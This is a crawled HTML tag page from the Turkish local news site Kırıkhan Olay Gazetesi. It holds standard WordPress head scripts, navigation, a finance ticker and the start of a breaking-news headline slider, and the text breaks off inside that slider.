

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kirikhanolay.com.tr/tag/nehir-bilgisiyar/
body_size: 14427
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="http://www.kirikhanolay.com.tr/wp-content/themes/theHaberV6.son/images/favicon.ico" />


<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="Kırıkhan Olay Gazetesi">


    <title>nehir bilgisiyar - Kırıkhan Olay Gazetesi</title>
    <meta name="description" content="">
    <meta property="og:title" content="nehir bilgisiyar">
    <meta property="og:description" content="">
    <meta property="og:url" content="https://www.kirikhanolay.com.tr/tag/nehir-bilgisiyar/">
    <meta property="og:type" content="website">



<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Kırıkhan Olay Gazetesi &raquo; nehir bilgisiyar etiket akışı" href="https://www.kirikhanolay.com.tr/tag/nehir-bilgisiyar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kirikhanolay.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpp_style-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-style-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/modul.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1747571298' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/renk.css?ver=1747721796' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpp_js-js-extra">
/* <![CDATA[ */
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script>
<link rel="https://api.w.org/" href="https://www.kirikhanolay.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kirikhanolay.com.tr/wp-json/wp/v2/tags/1244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kirikhanolay.com.tr/xmlrpc.php?rsd" />


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Kırıkhan Olay Gazetesi"/>
  <meta property="og:title" content="nehir bilgisiyar"/>
  <meta property="og:url" content="https://www.kirikhanolay.com.tr/tag/nehir-bilgisiyar/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hatay&#039;da hızlı doğru tarafsız haberciliğin merkezi"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="nehir bilgisiyar"/>
  <meta itemprop="headline" content="nehir bilgisiyar"/>
  <meta itemprop="description" content="Hatay&#039;da hızlı doğru tarafsız haberciliğin merkezi"/>
  <!--<meta itemprop="publisher" content="Kırıkhan Olay Gazetesi"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="nehir bilgisiyar"/>
  <meta name="twitter:url" content="https://www.kirikhanolay.com.tr/tag/nehir-bilgisiyar/"/>
  <meta name="twitter:description" content="Hatay&#039;da hızlı doğru tarafsız haberciliğin merkezi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Merriweather:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38232277-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38232277-1');
</script>
</head>

<body class="archive tag tag-nehir-bilgisiyar tag-1244 wp-theme-theHaberV9">


<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi"><img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-scaled.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://www.kirikhanolay.com.tr/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-76602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li id="menu-item-11953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li id="menu-item-11775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li id="menu-item-11821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-27435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li id="menu-item-43461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-43462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
10.576,45 <span class="fark">-1,97%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
42,2393 <span class="fark">0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
48,9219 <span class="fark">-0,04%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
5.607,16 <span class="fark">0,01%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="openmoji:hyphen-minus" data-inline="false"></span></div>
<div class="finans-fiyat neutral">
40,04 <span class="fark">0,00%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
69,62 <span class="fark">0,07%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
103.038,00 <span class="fark">0,42%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
55,5239 <span class="fark">-0,08%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
1,1576 <span class="fark">-0,05%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
65,04 <span class="fark">-0,18%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
9.167,70 <span class="fark">0,01%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">28 Temmuz 2025 - 18:35</span>
<a href="https://www.kirikhanolay.com.tr/belenin-5-muhtari-sesimize-kulak-veriniz/" title="Belen’in 5 Muhtarı “Sesimize kulak veriniz”">
Belen’in 5 Muhtarı “Sesimize kulak veriniz”</a>
</div>


<div class="swiper-slide">
<span class="saat">28 Mayıs 2025 - 12:56</span>
<a href="https://www.kirikhanolay.com.tr/babanin-muhtesem-nasihati/" title="BABANIN MUHTEŞEM NASİHATİ.">
BABANIN MUHTEŞEM NASİHATİ.</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Mayıs 2025 - 09:04</span>
<a href="https://www.kirikhanolay.com.tr/hatayda-aranan-11-firari-sahis-yakalandi/" title="Hatay’da aranan 11 firari şahıs yakalandı">
